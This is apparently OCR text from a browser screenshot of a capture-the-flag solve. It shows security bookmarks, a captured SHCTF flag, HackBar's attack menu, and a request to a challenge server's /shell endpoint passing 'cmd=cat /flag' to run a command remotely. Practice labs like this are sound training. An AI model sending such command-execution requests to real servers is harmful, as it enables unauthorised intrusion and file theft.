 刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough Re
SHCTF{3343126a-915b-4d47-9051-64c93fd32ac1}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://210.44.150.15:47041/shell?cmd=cat /flag